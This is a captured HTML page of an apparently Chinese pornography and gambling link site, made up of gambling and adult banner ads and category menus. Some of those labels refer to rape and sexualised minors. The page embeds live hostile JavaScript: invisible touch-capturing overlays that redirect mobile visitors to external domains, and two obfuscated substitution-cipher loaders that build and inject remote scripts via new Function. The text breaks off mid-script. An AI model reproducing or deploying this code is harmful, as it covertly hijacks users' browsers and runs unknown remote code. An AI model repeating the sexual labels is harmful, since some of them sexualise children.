

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdyly99.com/news/17291.html
body_size: 10433
content:
<!doctype html><html lang="zh"><head><title>- - 精品久久久久久国产91_一二三区永久免费入口进入_日韩精品一区二区三区四区_国产午夜无码专区喷水_午夜性久久久性久久久久_欧美日韩精品系列一区二区三区_91精产品视频一二二区在线观看_国精产品一区一区三区有限在线_欧美谢精插精品一二区_一区二区日韩国产精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"cdyly99.com","wapurl":"cdyly99.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精品久久久久久国产91_一二三区永久免费入口进入_日韩精品一区二区三区四区_国产午夜无码专区喷水_午夜性久久久性久久久久_欧美日韩精品系列一区二区三区_91精产品视频一二二区在线观看_国精产品一区一区三区有限在线_欧美谢精插精品一二区_一区二区日韩国产精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：cdyly99.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 